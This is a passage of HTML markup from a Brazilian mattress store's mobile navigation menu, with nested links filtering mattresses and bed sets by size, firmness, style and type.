                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirMacio=True&amp;ExibirCasal=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Macio
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirFirme=True&amp;ExibirCasal=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Firme
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Estilo
                                </span>
                            </div>
                            <div id="menu-item-c879dbb9-3add-4b4a-bd44-1a0d0bd6254e">
                                <div class="accordion-body">
                                    

<div id="menu-6beb5e62-3909-4af0-960d-a83ceb3306f3" class="accordion menu-mob-lvl-3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTradicional=True&amp;ExibirCasal=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Tradicional/Cl&#225;ssico
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTecnologico=True&amp;ExibirCasal=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Moderno/Tecnol&#243;gico
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSustentavel=True&amp;ExibirCasal=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Natural/Sustent&#225;vel
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Tipos de Colch&#227;o
                                </span>
                            </div>
                            <div id="menu-item-8b11cd26-5db3-4aa3-bf66-f91a4dd62b22">
                                <div class="accordion-body">
                                    

<div id="menu-bd0ed8a2-16d8-48a0-baee-5834196d42b3" class="accordion menu-mob-lvl-3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirCasal=True&amp;ExibirMolasEnsacadas=True&amp;ExibirMolasNanolastic=True&amp;ExibirMolasFioContinuo=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Mola
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirCasal=True&amp;ExibirEspuma=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Espuma
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirCasal=True&amp;ExibirOrtopedico=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Ortop&#233;dico
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-65301238-2fa2-4d1b-a9a9-de34d323b67c" aria-expanded="false" aria-controls="menu-25d3038e-7f17-4cce-97be-70ba86b5255c">
                                    Queen 
                                </button>
                            </div>
                            <div id="menu-item-65301238-2fa2-4d1b-a9a9-de34d323b67c" class="accordion-collapse collapse" data-bs-parent="#menu-25d3038e-7f17-4cce-97be-70ba86b5255c">
                                <div class="accordion-body">
                                    

<div id="menu-36fe50a6-fe64-4c88-9fbd-04a5a1875f7f" class="accordion menu-mob-lvl-2">
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    N&#237;vel de Conforto
                                </span>
                            </div>
                            <div id="menu-item-afbfcd0a-7183-474a-9339-3273ef143a3e">
                                <div class="accordion-body">
                                    

<div id="menu-f4750a2e-8a21-4a7d-8a2e-e22d2d4175cd" class="accordion menu-mob-lvl-3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirMacio=True&amp;ExibirQueen=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Macio
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirFirme=True&amp;ExibirQueen=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Firme
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Estilo
                                </span>
                            </div>
                            <div id="menu-item-1f2b7da7-ea87-423f-8992-641f76be38e6">
                                <div class="accordion-body">
                                    

<div id="menu-8ef4cbeb-2a19-4e1c-baef-769fee31c0a6" class="accordion menu-mob-lvl-3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTradicional=True&amp;ExibirQueen=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Tradicional/Cl&#225;ssico
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTecnologico=True&amp;ExibirQueen=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Moderno/Tecnol&#243;gico
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSustentavel=True&amp;ExibirQueen=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Natural/Sustent&#225;vel
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Tipos de Colch&#227;o
                                </span>
                            </div>
                            <div id="menu-item-f295ddbe-709b-4bcb-86b7-8b26d1985499">
                                <div class="accordion-body">
                                    

<div id="menu-8dba0e5e-0f8d-4fa6-9b35-d3de86412e7c" class="accordion menu-mob-lvl-3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirQueen=True&amp;ExibirMolasEnsacadas=True&amp;ExibirMolasNanolastic=True&amp;ExibirMolasFioContinuo=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Mola
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirQueen=True&amp;ExibirEspuma=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Espuma
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirQueen=True&amp;ExibirOrtopedico=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Ortop&#233;dico
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-631a9677-262e-43bf-be94-2c7d9fb78cb6" aria-expanded="false" aria-controls="menu-25d3038e-7f17-4cce-97be-70ba86b5255c">
                                    King 
                                </button>
                            </div>
                            <div id="menu-item-631a9677-262e-43bf-be94-2c7d9fb78cb6" class="accordion-collapse collapse" data-bs-parent="#menu-25d3038e-7f17-4cce-97be-70ba86b5255c">
                                <div class="accordion-body">
                                    

<div id="menu-3f1e083b-0931-4153-b1d0-3887dd9ef722" class="accordion menu-mob-lvl-2">
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    N&#237;vel de Conforto
                                </span>
                            </div>
                            <div id="menu-item-fdce3cda-ca05-4fbd-96d7-796c89ca1e69">
                                <div class="accordion-body">
                                    

<div id="menu-5b2446b6-7faa-4dd5-89ad-7af9a106f0b5" class="accordion menu-mob-lvl-3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirMacio=True&amp;ExibirKing=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Macio
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirFirme=True&amp;ExibirKing=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Firme
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Estilo
                                </span>
                            </div>
                            <div id="menu-item-ef54f477-f50a-4e3b-8c2a-6b43148b8995">
                                <div class="accordion-body">
                                    

<div id="menu-d4e12a1c-30d1-41b6-8e10-6b831317510d" class="accordion menu-mob-lvl-3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTradicional=True&amp;ExibirKing=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Tradicional/Cl&#225;ssico
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTecnologico=True&amp;ExibirKing=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Moderno/Tecnol&#243;gico
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSustentavel=True&amp;ExibirKing=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Natural/Sustent&#225;vel
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Tipos de Colch&#227;o
                                </span>
                            </div>
                            <div id="menu-item-e4c1f841-6e15-436c-9cfc-dbcde5d14038">
                                <div class="accordion-body">
                                    

<div id="menu-7ce2e469-4b89-4525-9b18-550f4423d930" class="accordion menu-mob-lvl-3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirKing=True&amp;ExibirMolasEnsacadas=True&amp;ExibirMolasNanolastic=True&amp;ExibirMolasFioContinuo=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Mola
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirKing=True&amp;ExibirEspuma=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Espuma
                    </a>
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirKing=True&amp;ExibirOrtopedico=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="w-100 d-block accordion-button">
                        Ortop&#233;dico
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-a86314b0-8a85-43cc-8c04-1b14ab2af774" aria-expanded="false" aria-controls="menu-b8ff1b36-13c8-4ed2-8b3e-bd8ce1c974fc">
                                    Colch&#245;es
                                </button>
                            </div>
                            <div id="menu-item-a86314b0-8a85-43cc-8c04-1b14ab2af774" class="accordion-collapse collapse" data-bs-parent="#menu-b8ff1b36-13c8-4ed2-8b3e-bd8ce1c974fc">
                                <div class="accordion-body">
                                    

<div id="menu-7665ccc6-1e56-425a-aa51-7856ae477434" class="accordion menu-mob-lvl-1">
                    <a href="/cat/colchao/" class="w-100 d-block accordion-button">
                        Ver Todos
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-f2c74581-9007-4c91-a02e-10b456025a5d" aria-expanded="false" aria-controls="menu-7665ccc6-1e56-425a-aa51-7856ae477434">
                                    Solteiro 
                                </button>
                            </div>
                            <div id="menu-item-f2c74581-9007-4c91-a02e-10b456025a5d" class="accordion-collapse collapse" data-bs-parent="#menu-7665ccc6-1e56-425a-aa51-7856ae477434">
                                <div class="accordion-body">
                                    

<div id="menu-89d0c984-6a40-4742-8344-bfacd05f9b3d" class="accordion menu-mob-lvl-2">
                    <a href="/cat/colchao/solteiro/" class="w-100 d-block accordion-button">
                        Ver Todos
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    N&#237;vel de Conforto
                                </span>
                            </div>
                            <div id="menu-item-9b6cc6a8-529e-4716-8c27-3e291f12bd05">
                                <div class="accordion-body">
                                    

<div id="menu-4a81189f-05f1-4913-a7ed-51fa04b3f975" class="accordion menu-mob-lvl-3">
                    <a href="/cat/colchao/solteiro/macio/" class="w-100 d-block accordion-button">
                        Macio
                    </a>
                    <a href="/cat/colchao/solteiro/firme" class="w-100 d-block accordion-button">
                        Firme
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Estilo
                                </span>
                            </div>
                            <div id="menu-item-a38def9a-bb52-4f1a-b742-c16fe2edfc66">
                                <div class="accordion-body">
                                    

<div id="menu-140c720d-42a1-4359-adec-3a383cac27a6" class="accordion menu-mob-lvl-3">
                    <a href="/cat/colchao/solteiro/classico-tradicional/" class="w-100 d-block accordion-button">
                        Tradicional/Cl&#225;ssico
                    </a>
                    <a href="/cat/colchao/solteiro/moderno-tecnologico/" class="w-100 d-block accordion-button">
                        Moderno/Tecnol&#243;gico
                    </a>
                    <a href="/cat/colchao/solteiro/natural-sustentavel/" class="w-100 d-block accordion-button">
                        Natural/Sustent&#225;vel
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Tipos de Colch&#227;o
                                </span>
                            </div>
                            <div id="menu-item-0bbaee05-2203-4a05-b96d-9e44236d171f">
                                <div class="accordion-body">
                                    

<div id="menu-527df896-7cea-49b3-908f-9f50b1298d9d" class="accordion menu-mob-lvl-3">
                    <a href="/cat/colchao/solteiro/molas-fio-continuo/molas-nanolastic/molas-ensacadas" class="w-100 d-block accordion-button">
                        Mola
                    </a>
                    <a href="/cat/colchao/solteiro/espuma" class="w-100 d-block accordion-button">
                        Espuma
                    </a>
                    <a href="/cat/colchao/solteiro/ortopedico" class="w-100 d-block accordion-button">
                        Ortop&#233;dico
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-7ce4644c-8999-4a83-9c90-42b8f3d00ccc" aria-expanded="false" aria-controls="menu-7665ccc6-1e56-425a-aa51-7856ae477434">
                                    Solteiro Extra 
                                </button>
                            </div>
                            <div id="menu-item-7ce4644c-8999-4a83-9c90-42b8f3d00ccc" class="accordion-collapse collapse" data-bs-parent="#menu-7665ccc6-1e56-425a-aa51-7856ae477434">
                                <div class="accordion-body">
                                    

<div id="menu-8adf9062-30c0-4b14-9a8c-1c2c9e99eac8" class="accordion menu-mob-lvl-2">
                    <a href="/cat/colchao/solteiro-extra/" class="w-100 d-block accordion-button">
                        Ver Todos
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    N&#237;vel de Conforto
                                </span>
                            </div>
                            <div id="menu-item-400482f4-c765-49db-835d-4e81f0b0c01a">
                                <div class="accordion-body">
                                    

<div id="menu-f5dcd223-770b-44ff-9b3c-2b543819c99f" class="accordion menu-mob-lvl-3">
                    <a href="/cat/colchao/solteiro-extra/macio/" class="w-100 d-block accordion-button">
                        Macio
                    </a>
                    <a href="/cat/colchao/solteiro-extra/firme" class="w-100 d-block accordion-button">
                        Firme
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Estilo
                                </span>
                            </div>
                            <div id="menu-item-2d688a8b-d13e-4987-bfdc-da903b0e529f">
                                <div class="accordion-body">
                                    

<div id="menu-36495fc1-661e-4366-8e16-d4f0c8c53d1d" class="accordion menu-mob-lvl-3">
                    <a href="/cat/colchao/solteiro-extra/classico-tradicional/" class="w-100 d-block accordion-button">
                        Tradicional/Cl&#225;ssico
                    </a>
                    <a href="/cat/colchao/solteiro-extra/moderno-tecnologico/" class="w-100 d-block accordion-button">
                        Moderno/Tecnol&#243;gico
                    </a>
                    <a href="/cat/colchao/solteiro-extra/natural-sustentavel/" class="w-100 d-block accordion-button">
                        Natural/Sustent&#225;vel
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Tipos de Colch&#227;o
                                </span>
                            </div>
                            <div id="menu-item-c5272e26-4383-4689-886d-ea5792fd7ba5">
                                <div class="accordion-body">
                                    

<div id="menu-00dc6b74-5bf1-4ea8-b99b-61b6f26a9d10" class="accordion menu-mob-lvl-3">
                    <a href="/cat/colchao/solteiro-extra/molas-fio-continuo/molas-nanolastic/molas-ensacadas" class="w-100 d-block accordion-button">
                        Mola
                    </a>
                    <a href="/cat/colchao/solteiro-extra/espuma" class="w-100 d-block accordion-button">
                        Espuma
                    </a>
                    <a href="/cat/colchao/solteiro-extra/ortopedico" class="w-100 d-block accordion-button">
                        Ortop&#233;dico
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-b7173d72-727b-4dfe-b179-1ca52966a6df" aria-expanded="false" aria-controls="menu-7665ccc6-1e56-425a-aa51-7856ae477434">
                                    Casal 
                                </button>
                            </div>
                            <div id="menu-item-b7173d72-727b-4dfe-b179-1ca52966a6df" class="accordion-collapse collapse" data-bs-parent="#menu-7665ccc6-1e56-425a-aa51-7856ae477434">
                                <div class="accordion-body">
                                    

<div id="menu-0c455dde-8e60-48cb-8c7c-9aaeb4e806be" class="accordion menu-mob-lvl-2">
                    <a href="/cat/colchao/casal/" class="w-100 d-block accordion-button">
                        Ver Todos
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    N&#237;vel de Conforto
                                </span>
                            </div>
                            <div id="menu-item-0fe7e0b3-eeb2-4556-8c3b-51ec1055707f">
                                <div class="accordion-body">
                                    

<div id="menu-99fb045d-03e6-4b32-b1fe-50e4bbf9feef" class="accordion menu-mob-lvl-3">
                    <a href="/cat/colchao/casal/macio/" class="w-100 d-block accordion-button">
                        Macio
                    </a>
                    <a href="/cat/colchao/casal/firme" class="w-100 d-block accordion-button">
                        Firme
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Estilo
                                </span>
                            </div>
                            <div id="menu-item-cefe41ae-bbe7-42e7-8477-00c1da949d28">
                                <div class="accordion-body">
                                    

<div id="menu-d63f45b2-c408-434e-a261-3149c646ff5f" class="accordion menu-mob-lvl-3">
                    <a href="/cat/colchao/casal/classico-tradicional/" class="w-100 d-block accordion-button">
                        Tradicional/Cl&#225;ssico
                    </a>
                    <a href="/cat/colchao/casal/moderno-tecnologico/" class="w-100 d-block accordion-button">
                        Moderno/Tecnol&#243;gico
                    </a>
                    <a href="/cat/colchao/casal/natural-sustentavel/" class="w-100 d-block accordion-button">
                        Natural/Sustent&#225;vel
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Tipos de Colch&#227;o
                                </span>
                            </div>
                            <div id="menu-item-e6dff219-16dc-4fd9-b18b-16ce0482e2ca">
                                <div class="accordion-body">
                                    

<div id="menu-fdce1d1d-6bce-41c3-adea-e82ea61f52c7" class="accordion menu-mob-lvl-3">
                    <a href="/cat/colchao/casal/molas-fio-continuo/molas-nanolastic/molas-ensacadas" class="w-100 d-block accordion-button">
                        Mola
                    </a>
                    <a href="/cat/colchao/casal/espuma" class="w-100 d-block accordion-button">
                        Espuma
                    </a>
                    <a href="/cat/colchao/casal/ortopedico" class="w-100 d-block accordion-button">
                        Ortop&#233;dico
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-d392365d-6a66-438b-89a0-bf3e00aff9a3" aria-expanded="false" aria-controls="menu-7665ccc6-1e56-425a-aa51-7856ae477434">
                                    Queen 
                                </button>
                            </div>
                            <div id="menu-item-d392365d-6a66-438b-89a0-bf3e00aff9a3" class="accordion-collapse collapse" data-bs-parent="#menu-7665ccc6-1e56-425a-aa51-7856ae477434">
                                <div class="accordion-body">
                                    

<div id="menu-e9a5b17b-9582-449b-8397-efabbf89a6b8" class="accordion menu-mob-lvl-2">
                    <a href="/cat/colchao/queen/" class="w-100 d-block accordion-button">
                        Ver Todos
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    N&#237;vel de Conforto
                                </span>
                            </div>
                            <div id="menu-item-18cf51f2-8ab6-4fd7-99e5-b99606b86acc">
                                <div class="accordion-body">
                                    

<div id="menu-b40d189f-0473-4672-83c4-e8f5c54eec5a" class="accordion menu-mob-lvl-3">
                    <a href="/cat/colchao/queen/macio/" class="w-100 d-block accordion-button">
                        Macio
                    </a>
                    <a href="/cat/colchao/queen/firme" class="w-100 d-block accordion-button">
                        Firme
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Estilo
                                </span>
                            </div>
                            <div id="menu-item-fac10cb3-f1f2-49b3-92f2-4400c18c7b88">
                                <div class="accordion-body">
                                    

<div id="menu-37f5c311-9cae-473a-9f90-bcab3c37a7ba" class="accordion menu-mob-lvl-3">
                    <a href="/cat/colchao/queen/classico-tradicional/" class="w-100 d-block accordion-button">
                        Tradicional/Cl&#225;ssico
                    </a>
                    <a href="/cat/colchao/queen/moderno-tecnologico/" class="w-100 d-block accordion-button">
                        Moderno/Tecnol&#243;gico
                    </a>
                    <a href="/cat/colchao/queen/natural-sustentavel/" class="w-100 d-block accordion-button">
                        Natural/Sustent&#225;vel
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Tipos de Colch&#227;o
                                </span>
                            </div>
                            <div id="menu-item-799b97df-b32e-4fe2-a08b-3936d107d867">
                                <div class="accordion-body">
                                    

<div id="menu-03ab7b75-150b-4ebc-8f48-e70ef00ab555" class="accordion menu-mob-lvl-3">
                    <a href="/cat/colchao/queen/molas-fio-continuo/molas-nanolastic/molas-ensacadas" class="w-100 d-block accordion-button">
                        Mola
                    </a>
                    <a href="/cat/colchao/queen/espuma" class="w-100 d-block accordion-button">
                        Espuma
                    </a>
                    <a href="/cat/colchao/queen/ortopedico" class="w-100 d-block accordion-button">
                        Ortop&#233;dico
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-c80f43f6-1bc9-42b5-8ce6-6df203d89637" aria-expanded="false" aria-controls="menu-7665ccc6-1e56-425a-aa51-7856ae477434">
                                    King 
                                </button>
                            </div>
                            <div id="menu-item-c80f43f6-1bc9-42b5-8ce6-6df203d89637" class="accordion-collapse collapse" data-bs-parent="#menu-7665ccc6-1e56-425a-aa51-7856ae477434">
                                <div class="accordion-body">
                                    

<div id="menu-f6043c40-c29d-44a0-bf41-0895f6cace3d" class="accordion menu-mob-lvl-2">
                    <a href="/cat/colchao/king/" class="w-100 d-block accordion-button">
                        Ver Todos
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    N&#237;vel de Conforto
                                </span>
                            </div>
                            <div id="menu-item-5d895cbe-1641-4ee5-803f-ae86aea2c8a7">
                                <div class="accordion-body">
                                    

<div id="menu-0610c210-0445-4677-a39d-eb2110ba894f" class="accordion menu-mob-lvl-3">
                    <a href="/cat/colchao/king/macio/" class="w-100 d-block accordion-button">
                        Macio
                    </a>
                    <a href="/cat/colchao/king/firme" class="w-100 d-block accordion-button">
                        Firme
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Estilo
                                </span>
                            </div>
                            <div id="menu-item-44c4f8ec-12c8-4e55-934b-44d7a228638d">
                                <div class="accordion-body">
                                    

<div id="menu-84868ba0-41bd-4095-87f2-cb2c9a51fa92" class="accordion menu-mob-lvl-3">
                    <a href="/cat/colchao/king/classico-tradicional/" class="w-100 d-block accordion-button">
                        Tradicional/Cl&#225;ssico
                    </a>
                    <a href="/cat/colchao/king/moderno-tecnologico/" class="w-100 d-block accordion-button">
                        Moderno/Tecnol&#243;gico
                    </a>
                    <a href="/cat/colchao/king/natural-sustentavel/" class="w-100 d-block accordion-button">
                        Natural/Sustent&#225;vel
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Tipos de Colch&#227;o
                                </span>
                            </div>
                            <div id="menu-item-3f88e953-fd0e-4bb8-b5af-d0090c1bc4c7">
                                <div class="accordion-body">
                                    

<div id="menu-649a37d5-7b89-4e44-a793-172b16b90c4a" class="accordion menu-mob-lvl-3">
                    <a href="/cat/colchao/king/molas-fio-continuo/molas-nanolastic/molas-ensacadas" class="w-100 d-block accordion-button">
                        Mola
                    </a>
                    <a href="/cat/colchao/king/espuma" class="w-100 d-block accordion-button">
                        Espuma
                    </a>
                    <a href="/cat/colchao/king/ortopedico" class="w-100 d-block accordion-button">
                        Ortop&#233;dico
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                    <a href="/cat/colchao/infantil/" class="w-100 d-block accordion-button">
                        Infantil
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-a6bdff7c-81a4-421f-b516-be02fd3f1397" aria-expanded="false" aria-controls="menu-b8ff1b36-13c8-4ed2-8b3e-bd8ce1c974fc">
                                    Bases
                                </button>
                            </div>
                            <div id="menu-item-a6bdff7c-81a4-421f-b516-be02fd3f1397" class="accordion-collapse collapse" data-bs-parent="#menu-b8ff1b36-13c8-4ed2-8b3e-bd8ce1c974fc">
                                <div class="accordion-body">
                                    

<div id="menu-267a23f9-e8d8-400d-9300-a951c8853a15" class="accordion menu-mob-lvl-1">
                    <a href="/cat/base/" class="w-100 d-block accordion-button">
                        Ver Todas
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
